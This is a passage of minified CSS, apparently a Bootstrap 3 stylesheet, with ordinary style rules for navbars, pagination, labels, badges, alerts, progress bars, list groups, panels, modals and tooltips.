-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width: 768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider,.navbar-inverse .navbar-nav .open .dropdown-menu .divider-short{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857;text-decoration:none;color:#1863a1;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#0e3a5f;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#1863a1;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#333}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#1863a1}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left 